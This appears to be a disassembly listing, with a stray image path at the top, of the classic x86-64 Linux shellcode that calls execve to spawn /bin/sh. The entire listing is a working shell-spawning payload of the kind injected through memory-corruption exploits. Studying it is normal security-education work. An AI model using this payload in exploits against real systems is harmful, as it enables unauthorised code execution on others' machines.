 shellcode.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
   0:   48 31 d2                xor    %rdx,%rdx
   3:   48 bb 2f 2f 62 69 6e    movabs $0x68732f6e69622f2f,%rbx
   a:   2f 73 68
   d:   48 c1 eb 08             shr    $0x8,%rbx
  11:   53                      push   %rbx
  12:   48 89 e7                mov    %rsp,%rdi
  15:   50                      push   %rax
  16:   57                      push   %rdi
  17:   48 89 e6                mov    %rsp,%rsi
  1a:   b0 3b                   mov    $0x3b,%al
  1c:   0f 05                   syscall